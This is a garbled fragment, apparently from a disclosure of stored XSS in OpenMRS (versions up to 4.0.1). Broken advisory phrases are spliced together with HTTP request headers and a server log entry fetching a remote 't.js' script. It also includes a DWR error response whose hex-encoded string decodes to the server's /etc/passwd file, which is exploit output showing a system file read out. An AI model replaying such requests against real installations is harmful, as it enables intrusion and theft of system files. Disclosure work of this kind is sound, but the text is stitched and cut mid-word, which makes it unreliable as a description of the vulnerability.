 127.0.0.1 - - [11/Jan/2018 15:36:01] "GET /t.js?_=1515665161419 HTTP/1.1" 200 -
Host: localhost
Stored XSS Vulnerabilities in Ope
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Description:
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer: http://openmrs:8081/openmrs-standalone/registrationapp/editSection.page?patientId=78&sec
ionId=demographics&appId=referenceapplication.registrationapp.registerPatient&returnUrl=%2Fopenmr
-standalone%2Fcoreapps%2Fclinicianfacing%2Fpatient.page%3FpatientId%3D78%26
these vulnerabilit
Content-Length: 8307
Origin: http://openmrs:8081
the data stored in it.
Connection: close
throw 'allowScriptTagRemoting is false.';
Affected Versions <= 4.0.1
//#DWR-INSERT
//#DWR-REPLY
var s0=[];
Affected Areas:
dwr.engine._remoteHandleException('0','0',{cause:null,javaClassName:"java.lang.NumberFormatExcept
on",localizedMessage:"For input string: \"726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F6
6173680A6461656D6F6E3A783A313A313A6461656D6F6E3A2F7573722F7362696E3A2F62696E2F73680A62696E3A783A3
3A323A62696E3A2F62696E3A2F62696E2F73680A7379733A783A333A333A7379733A2F6465763A2F62696E2F73680A737
6E633A783A343A36353533343A73796E633A2F62696E3A2F62696E2F73796E630A67616D65733A783A353A36303A67616
65733A2F7573722F67616D65733A2F62696E2F73680A6D616E3A783A363A31323A6D616E3A2F7661722F63616368652F6
616E3A2F62696E2F73680A6C703A783A373A373A6C703A2F7661722F73706F6F6C2F6C70643A2F62696E2F73680A6D616
6C3A783A383A383A6D61696C3A2F7661722F6D61696C3A2F62696E2F73680A6E6577733A783A393A393A6E6577733A2F7
61722F73706F6F6C2F6E6577733A2F62696E2F73680A757563703A783A31303A31303A757563703A2F7661722F73706F6
6C2F757563703A2F62696E2F73680A70726F78793A783A31333A31333A70726F78793A2F62696E3A2F62696E2F73680A7
77772D646174613A783A33333A33333A7777772D646174613A2F7661722F7777773A2F62696E2F73680A6261636B75703